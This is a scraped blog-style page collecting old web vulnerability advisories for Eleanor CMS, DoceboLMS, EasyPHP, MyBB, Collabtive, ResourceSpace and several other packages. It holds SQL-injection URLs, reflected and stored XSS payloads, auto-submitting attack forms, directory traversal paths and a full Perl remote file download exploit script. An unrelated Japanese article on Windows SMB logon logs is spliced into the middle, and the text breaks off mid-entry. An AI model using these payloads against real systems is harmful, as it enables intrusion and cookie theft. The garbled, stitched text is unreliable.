source: https://www.securityfocus.com/bid/47164/info
Eleanor CMS is prone to a cross-site scripting vulnerability and multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied data.
Exploiting these issues could allow an attacker to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site, steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Eleanor CMS rc5 is vulnerable; other versions may also be affected.
SQL injection:
http://www.example.com/download.php?module=1%27
http://www.example.com/upload.php?module=1%27
Cross-site scripting:
POST /admin.php HTTP/1.1
user_name=111&pass=222&whereform="><script>alert("XSS");</script>&submit=%C2%EE%E9%F2%E8
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863228278
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/47166/info
UseBB is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to obtain potentially sensitive information and execute arbitrary local scripts in the context of the webserver process. This may allow the attacker to compromise the application and the underlying computer; other attacks are also possible.
UseBB 1.0.11 is vulnerable; other versions may also be affected.
http://www.example.com/admin.php?act=/../../config
source: https://www.securityfocus.com/bid/47158/info
Yaws-Wiki is prone to multiple cross-site scripting vulnerabilities and an HTML-injection vulnerability because it fails to properly sanitize user-supplied input before using it in dynamically generated content.
Successful exploits will allow attacker-supplied HTML and script code to run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials or to control how the site is rendered to the user. Other attacks are also possible.
Yaws-Wiki 1.88-1 is vulnerable; other versions may also be affected.
Reflective XSS:
http://www.example.com/editTag.yaws?node=ALockedPage&tag=%3E%3C/pre%3E%3CScRiPt%3Ealert(1)%3C/ScRiPt%3E
http://www.example.com/showOldPage.yaws?node=home&index=%3E%3C/pre%3E%3CScRiPt%3Ealert(1)%3C/ScRiPt%3E
http://www.example.com/allRefsToMe.yaws?node=%3E%3C/pre%3E%3CScRiPt%3Ealert(1)%3C/ScRiPt%3E
Stored XSS:
http://www.example.com/editPage.yaws?node=home
source: https://www.securityfocus.com/bid/47150/info
DoceboLMS is prone to multiple HTML-injection vulnerabilities because it fails to properly sanitize user-supplied input.
Successful exploits will allow attacker-supplied HTML and script code to run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials or to control how the site is rendered to the user. Other attacks are also possible.
DoceboLMS 4.0.4 is vulnerable; other versions may also be affected.
<html>
<title>DoceboLMS 4.0.4 Multiple Stored XSS Vulnerabilities</title>
<body bgcolor="#1C1C1C">
<script type="text/javascript">
function xss1(){document.forms["xss1"].submit();}
function xss2(){document.forms["xss2"].submit();}
</script>
<br /><br />
<form action="http://www.example.com/DoceboLMS_404/doceboCore/index.php?modname=preassessment&op=modassessment" enctype="application/x-www-form-urlencoded" method="POST" id="xss1">
<input type="hidden" name="authentic_request" value="23dfee506a748201730ab2bb7486e77a" />
<input type="hidden" name="code" value='"><script>alert(1)</script>' />
<input type="hidden" name="description" value="ZSL" />
<input type="hidden" name="id_assess" value="0" />
<input type="hidden" name="name" value='"><script>alert(2)</script>' />
<input type="hidden" name="save" value="Save changes" /></form>
<a href="javascript: xss1();" style="text-decoration:none">
<b><font color="red"><center><h3>Exploit PreAssessment Module!</h3></center></font></b></a><br /><br />
<form action="http://www.example.com/DoceboLMS_404/doceboCore/index.php?modname=news&op=savenews" enctype="application/x-www-form-urlencoded" method="POST" id="xss2">
<input type="hidden" name="authentic_request" value="23dfee506a748201730ab2bb7486e77a" />
<input type="hidden" name="language" value="2" />
<input type="hidden" name="long_desc" value="" />
<input type="hidden" name="news" value="Insert" />
<input type="hidden" name="short_desc" value="ZSL" />
<input type="hidden" name="title" value='"><script>alert(1)</script>' /></form>
<a href="javascript: xss2();" style="text-decoration:none">
<b><font color="red"><center><h3>Exploit News Module!</h3></center></font></b></a><br /><br />
<a href="http://www.example.com/DoceboLMS_404/index.php?<script>alert(1)</script>" style="text-decoration:none">
<b><font color="red"><center><h3>Exploit URI XSS #1</h3></center></font></b></a><br /><br />
<a href="http://www.example.com/DoceboLMS_404/?<script>alert(1)</script>" style="text-decoration:none">
<b><font color="red"><center><h3>Exploit URI XSS #2</h3></center></font></b></a><br /><br />
<a href="http://www.example.com/DoceboLMS_404/docebolms/index.php/index.php?<script>alert(1)</script>" style="text-decoration:none">
<b><font color="red"><center><h3>Exploit URI XSS #3</h3></center></font></b></a><br /><br />
<a href="http://www.example.com/DoceboLMS_404/docebolms/?<script>alert(1)</script>" style="text-decoration:none">
<b><font color="red"><center><h3>Exploit URI XSS #4</h3></center></font></b></a><br /><br />
</body></html>
source: https://www.securityfocus.com/bid/47157/info
Anantasoft Gazelle CMS is prone to an SQL-injection vulnerability and a cross-site scripting vulnerability.
Exploiting these issues could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Anantasoft Gazelle CMS 1.0 is vulnerable; other versions may also be affected.
http://www.example.com/search.php?lookup=<script>alert(888)</script>
http://www.example.com//register.php?^name=&pass=&controle=&email=&showemail=&save=Save&table=users&active=0&activate=3fb04953d95a94367bb133f862402bce&location=%2FAnanta_Gazelle1.0%2Fregister.php&joindate=2011-04-05+07%3A58%3A50 [is vulnerable to ' input SQL inject]
source: https://www.securityfocus.com/bid/47142/info
The Placester WordPress Plugin is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Placester 0.1.0 is vulnerable; other versions may also be affected.
http://www.example.com/wordpress/wp-content/plugins/placester/admin/support_ajax.php?ajax_action=%22%3E%3Cscript%3Ealert%280%29%3C/script%3E
source: https://www.securityfocus.com/bid/47145/info
EasyPHP is prone to a vulnerability that lets attackers to download arbitrary files because the application fails to sufficiently sanitize user-supplied input.
An attacker can exploit this issue to download arbitrary files within the context of the webserver process. Information obtained may aid in further attacks.
EasyPHP 5.3.5.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl
# ********* In The name of Allah ************
###
# Title : EasyPHP Web Server 5.3.5.0 Remote File Download Exploit
# Author : KedAns-Dz
# E-mail : ked-h@hotmail.com
# Home : HMD/AM (30008/04300) - Algeria -(00213555248701)
# Twitter page : twitter.com/kedans
# platform : Windows
# Impact : Remote Content/Download File
# Tested on : Windows XP SP3 Fran�ais
# Target : EasyPHP 5.3.5.0
###
# Note : BAC 2011 Enchallah ( KedAns 'me' & BadR0 & Dr.Ride & Red1One & XoreR & Fox-Dz ... all )
# ------------
# EasyPHP Web Server is vulnerable for a Remote File Download attcak, the following code will exploit the bug.
# The vulnerability allows an unprivileged attacker to download files whom he has no permissions to.
# ------------
# ********* In The name of Allah ************
system("title KedAns-Dz");
system("color 1e");
system("cls");
sleep(1);
# Start Exploit : ** Allah Akbar **
use LWP::Simple;
if (@ARGV < 3) {
print("\r\n");
print("=================================================================\r\n");
print(" [*] EasyPHP Web Server 5.3.5.0 Remote File Download Exploit\r\n");
print(" [*] Discovered & Exploited by : KedAns-Dz\r\n");
print("=================================================================\r\n");
print(" [!] Usage: " .$0. " <host> <port> <file>\r\n");
print(" [!] HOST - An host using EasyPHP Web Server\r\n");
print(" [!] PORT - Port number\r\n");
print(" [!] FILE - The file you want to get\r\n");
print(" [!] Example: " .$0. " targetserver.com 80 index.php\r\n");
print("=================================================================\r\n\r\n");
sleep(1);
exit(1);
# ** Allah Akbar **
} else {
print("=================================================================\n");
print(" [*] EasyPHP Web Server 5.3.5.0 Remote File Download Exploit\r\n");
print(" [*] Discovered & Exploited by : KedAns-Dz\r\n");
print("=================================================================\r\n\r\n");
sleep(2);
($host, $port, $file) = @ARGV;
$content = get("http://" .$host. ":" .$port. "/" .$file. ".");
print(" [+] File Content:\r\n\r\n");
sleep(2);
print($content. "\r\n");
open (KDZ ,">","KedAns.log");
print KDZ "Log File Exploited By KedAns-Dz <ked-h(at)hotmail(dot)com>\r\n" .
"Greets All Hackers Moslems & All My Friends \r\n" .
"Target : http://$host:$port/$file \r\n" .
"File Content : \n\n" .
"=============================\r\n\n" .
"$content";
print("\r\n");
print("=================================================================\n");
print "\n[+++] Creating And Download the Target File Content in KedAns.log \n";
}
# ** In The Peace of Allah **
#================[ Exploited By KedAns-Dz * HST-Dz * ]===========================================
# Greets To : [D] HaCkerS-StreeT-Team [Z] < Algerians HaCkerS >
# Islampard * Zaki.Eng * Dr.Ride * Red1One * Badr0 * XoreR * Nor0 FouinY * Hani * Mr.Dak007 * Fox-Dz
# Masimovic * TOnyXED * cr4wl3r (Inj3ct0r.com) * TeX (hotturks.org) * KelvinX (kelvinx.net) * Dos-Dz
# Nayla Festa * all (sec4ever.com) Members * PLATEN (Pentesters.ir) * Gamoscu (www.1923turk.com)
# Greets to All ALGERIANS EXPLO!TER's & DEVELOPER's :=> {{
# Indoushka (Inj3ct0r.com) * [ Ma3sTr0-Dz * MadjiX * BrOx-Dz * JaGo-Dz (sec4ever.com) ] * Dr.0rYX
# Cr3w-DZ * His0k4 * El-Kahina * Dz-Girl * SuNHouSe2 ; All Others && All My Friends . }} ,
# www.packetstormsecurity.org * exploit-db.com * bugsearch.net * 1337day.com * exploit-id.com
# www.metasploit.com * www.securityreason.com * All Security and Exploits Webs ...
#================================================================================================
source: https://www.securityfocus.com/bid/47141/info
The WPwizz AdWizz plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
AdWizz plugin 1.0 is vulnerable; other versions may also be affected.
http://www.example.com/wordpress/wp-content/plugins/ad-wizz/template.php?link=%22;%3C/script%3E%3Cscript%3Ealert(0);{//
source: https://www.securityfocus.com/bid/47133/info
GameHouse 'InstallerDlg.dll' ActiveX control is prone to multiple vulnerabilities.
Successfully exploiting these issues allows the attacker to execute arbitrary commands within the context of the application (typically, Internet Explorer) that uses the ActiveX control, and allows remote attackers to create or overwrite arbitrary local files and to execute arbitrary code. Failed exploit attempts will result in a denial-of-service condition.
InstallerDlg.dll 2.6.0.445 is vulnerable; other versions may also be affected.
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/35560-1.zip
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/35560-2.zip
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/35560-3.rb
source: https://www.securityfocus.com/bid/47131/info
MyBB is prone to multiple security vulnerabilities. These vulnerabilities include a username-enumeration weakness, an XML-injection vulnerability, and a cross-site scripting vulnerability.
Exploiting these issues may allow attackers to discern valid usernames, which may aid them in brute-force password cracking or other attacks. Attacker-supplied XML and script code would run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials or to control how the site is rendered to the user.
Versions prior to 1.6.2 and 1.4.15 are vulnerable.
XML-injection:
http://www.example.com/xmlhttp.php?action=username_exists&value=%3Cxml/%3E
XSS:
http://www.example.com/xmlhttp.php?action=username_exists&value=%3Cdiv%20xmlns=%22http://www.w3.org/1999/xhtml%22%3E%3Cscript%3Ealert(document.cookie)%3C/script%3E%3C/div%3E
source: https://www.securityfocus.com/bid/47105/info
Collabtive is prone to multiple remote input-validation vulnerabilities including cross-site scripting, HTML-injection, and directory-traversal issues.
Attackers can exploit these issues to obtain sensitive information, execute arbitrary script code, and steal cookie-based authentication credentials.
Collabtive 0.6.5 is vulnerable; other versions may also be affected.
Directory Traversal:
http://www.example.com/thumb.php?pic=./../../../../../tmp/photo.jpg
Cross-site Scripting:
http://www.example.com/managetimetracker.php?action=editform&tid=1&id=1"><script>alert(document.cookie)</script>
http://www.example.com/manageuser.php?action=profile&id=1"><script>alert(document.cookie)</script>
HTML-injection:
<form action="http://www.example.com/manageproject.php?action=edit&id=1" method="post" name="main">
<input type="hidden" name="name" value='test"><script>alert(document.cookie)</script>'>
<input type="hidden" name="desc" value="Description">
<input type="hidden" name="end" value="16.03.2011">
</form>
<script>
document.main.submit();
</script>

1。概要
1.1ケース
最初に2つの写真を見てみましょう。これらの2つの写真を見ると、これが成功したログインであること、そのタイプはネットワークログインを表す3であり、4624はほとんどの人の場合に成功することを意味します。それで、実際にそれはどうですか?ここには特定のあいまいさがあります。今日は、ここで詳細な詳細を同期します。

1.2原則
ユーザーがSMBプロトコルを使用して接続すると、ユーザーにパスワードを求めると、匿名ユーザー(つまり、匿名ユーザー)を使用してSMBネットワークを接続し、ネットワークが成功した接続として記録されると使用します。次の条件により、このログが生成されます。
ログインユーザーは匿名です
ログインプロセスはNTLMSSPです
使用法プロトコルはNTLM V1です
ログインプロトコルはSMBです
2。テスト

2.1 SMB接続障害

2.1.1ネットワーク名が見つからない/アクセス拒否
ネット使用を直接使用して、存在しないAAA $の接続を開始し、ネットワーク名が見つからないというエラーが報告されます。正味使用を使用すると、その接続が成功していないこともわかります。
しかし、ログを見てみましょう。ログインを成功させるために4624タイプ3のログを生成することがわかります。これは、匿名のユーザーがネットワーク
 に正常にログインしたことを意味します
に正常にログインしたことを意味します
正しいディレクトリパスを使用しますが、ユーザーを入力しないと、エラーが報告され、アクセスが拒否されます。また、このステータスにより、匿名のユーザーが正常にログインします。タイプ3

2.1.2誤ったユーザー名またはパスワード
誤ったアカウントパスワードでログインすると、ユーザー名またはパスワードが正しくないと報告されます。

この場合、ログに匿名のログイン成功ログはありませんが、4625ログが直接表示され、もちろんログインされたユーザー名も表示されます。
2.2 SMBログインに正常に
ログインに正しいアカウントの秘密を使用している場合、ログでどのように機能しますか?
タイプ3のログインが成功したことに加えて、4776(検証資格情報)と4672(ログイン許可割り当て)があります。

3。要約
攻撃者がSMBを使用して接続する場合、アクセスパスが存在しない場合、またはアカウントが存在しない場合、匿名ユーザー(匿名ユーザー)の4624ログが生成されます。
4624は、必ずしも攻撃者が正常にログインすることを意味するわけではありません。 IPフィールド、TargetUserフィールド、ユーザー、その他多くのフィールドを組み合わせて、ログコンテキストを調べる必要があります。システム認証は4624の高いアラームを生成することがあります(上記のフィールドは意味を表しますが、特定のフィールド名は複雑であり、明確に記憶することはできません)
Title: ResourceSpace Multiple Cross Site Scripting, and HTML and SQL
Injection Vulnerabilities
Author: Adler Freiheit
Discovered: 11 June 2014
Updated: 11 December 2014
Published: 11 December 2014
Vendor: Montala Limited
Vendor url: www.resourcespace.org
Software: ResourceSpace Digital Asset Management Software
Versions: 6.4.5976 and prior
Status: Unpatched
Vulnerable scripts:
/pages/themes.php
/pages/preview.php
/pages/help.php
/pages/search.php
/pages/user_password.php
/pages/user_request.php
(and probably others)
Description:
ResourceSpace is vulnerable to Cross-Site Scripting, and HTML and SQL
injection attacks, and insecure cookie handling. The scripts fail to
properly sanitize user-supplied input, check the network protocol used
to access the site.
Vulnerability: SC1414
Name: Cross Site Scripting (XSS)
Type: Application
Asset Group: Multiple
Source: SureCloud
IP Address:
Status: Open
Hostname:
Last Seen: 6 Oct 2014
Service: tcp/https:443
Severity: 4
Risk: 40
CVSS Base Score: 5.8 ( Exploit: 8.6 Impact: 4.9 )
Resolution Effort: 3
Description:
This web application is vulnerable to Cross Site Scripting (XSS).
XSS is caused when an application echoes user controllable input data
back to the browser without first sanitising or escaping dangerous
characters. Unescaped strings are then interpreted or executed by the
browser as script, just as if they had originated from the web server.
Malicious script is sent by the attacker via the vulnerable web
application and executed on the victims browser, within the context of
that user and may be used to steal session information, redirect users
to a malicious site, and even steal credentials in a Phishing attack.
Ref: http://www.owasp.org/index.php/Cross_Site_Scripting
http://cwe.mitre.org/data/definitions/79.html
Solution:
Validate all user controllable input data (hidden fields, URL
parameters, Cookie values, HTTP headers etc) against expected Type,
Length and where possible, Format and Range characteristics. Reject
any data that fails validation.
Sanitise all user controllable input data (hidden fields, URL
parameters, Cookie values, HTTP headers etc) by converting potentially
dangerous characters (listed below) into HTML entities such as > < etc
using output encoding.
By combining proper input validation with effective input sanitisation
and output encoding, Cross Site Scripting vulnerabilities will be
mitigated.
[1] <> (triangular parenthesis)
[2] " (quotation mark)
[3] ' (single apostrophe)
[4] % (percent sign)
[5] ; (semicolon)
[6] () (parenthesis)
[7] & (ampersand sign)
[8] + (plus sign)
[9] / (forward slash)
[10] | (pipe)
[11] [] (square brackets)
[12] : (colon)
Information
URI: /pages/preview.php
Parameter: sort (GET)
Other Info: "><SCRIPT>alert('SureApp XSS');</SCRIPT>
Vulnerability: 44967
Name: CGI Generic Command Execution (timebased)
Type: CGI abuses
